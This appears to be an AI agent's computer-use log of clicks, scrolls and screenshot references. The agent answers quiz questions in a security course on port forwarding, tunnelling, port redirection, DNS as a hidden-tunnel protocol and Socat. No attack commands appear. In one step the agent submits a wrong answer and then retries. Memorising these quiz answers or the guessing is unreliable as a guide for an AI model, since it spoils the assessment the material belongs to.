
{"action": "left_click", "coordinate": [245, 413]}

Answer the port forwarding question with network address translation after a failed traffic-through-a-port attempt
{"action": "left_click", "coordinate": [462, 392]}
{"action": "left_click", "coordinate": [250, 435]}

{"action": "left_click", "coordinate": [250, 464]}

{"action": "left_click", "coordinate": [367, 343]}
{"action": "left_click", "coordinate": [276, 436]}

{"action": "left_click", "coordinate": [277, 469]}

Answer the tunnelling question with logical connection via encapsulation and advance
{"action": "left_click", "coordinate": [647, 338]}

{"action": "left_click", "coordinate": [259, 439]}

{"action": "left_click", "coordinate": [290, 481]}

Submit Port2Port, retry, then submit Port2Hostnet for the port-redirection question
{"action": "scroll", "coordinate": [258, 159], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [228, 283]}

{"action": "left_click", "coordinate": [234, 379]}

{"action": "left_click", "coordinate": [236, 407]}

{"action": "left_click", "coordinate": [228, 323]}
{"action": "left_click", "coordinate": [231, 380]}

{"action": "left_click_drag", "start_coordinate": [247, 345], "coordinate": [214, 342]}
{"action": "triple_click", "coordinate": [297, 289]}
{"action": "left_click", "coordinate": [304, 213]}

Open the hidden-tunnel protocol question and scroll through the lesson sidebar
{"action": "left_click", "coordinate": [270, 413]}

{"action": "mouse_move", "coordinate": [94, 174]}

{"action": "scroll", "coordinate": [100, 300], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [100, 300], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [100, 299], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [104, 296], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [108, 291], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [108, 292], "scroll_direction": "up", "scroll_amount": 12}
{"action": "scroll", "coordinate": [108, 292], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [107, 255], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [82, 359], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [121, 255], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [109, 259], "scroll_direction": "up", "scroll_amount": 3}

Submit DNS as the answer and continue to the Socat question
{"action": "left_click", "coordinate": [214, 438]}
{"action": "left_click", "coordinate": [232, 471]}
